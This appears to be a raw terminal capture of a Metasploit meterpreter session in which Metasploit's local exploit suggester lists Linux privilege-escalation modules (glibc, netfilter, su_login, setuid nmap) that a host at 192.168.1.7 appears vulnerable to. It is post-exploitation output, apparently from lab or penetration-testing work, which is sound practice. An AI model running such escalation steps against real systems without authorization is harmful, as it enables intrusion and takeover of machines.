 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.1.7 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded fr
starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.1.7 - 204 exploit checks are being tried...
[+] 192.168.1.7 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.7 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.7 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.1.7 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.1.7 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.7 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.1.7 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid